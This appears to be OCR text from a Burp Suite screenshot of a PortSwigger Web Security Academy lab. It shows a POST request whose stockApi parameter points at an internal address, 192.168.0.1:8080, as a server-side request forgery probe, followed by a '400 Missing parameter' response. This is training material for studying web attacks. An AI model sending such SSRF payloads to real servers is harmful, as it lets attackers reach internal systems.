 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900e6042abd51c03951b0005800d5.web-security-academy.net
3 Cookie: session=EOOVgF8GxXKKANsdZ25gGvHheJs3Guvo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af900e6042abd51c03951b0005800d5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
11 Content-Length: 43
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.1%3A8080%2F
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"